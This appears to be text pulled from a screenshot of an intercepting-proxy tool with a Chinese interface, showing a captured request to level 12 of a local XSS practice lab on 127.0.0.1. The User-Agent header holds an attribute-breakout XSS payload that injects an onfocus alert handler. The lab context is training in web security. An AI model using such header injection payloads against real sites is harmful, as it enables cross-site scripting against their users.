 http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 头 Hex
名 值
GET /xss-labs/level12.php HTTP/1.1
Host 127.0.0.1
User-Agent " onfocus=javascript:alert() type="text
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requests 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site none
添加
删除
至顶
下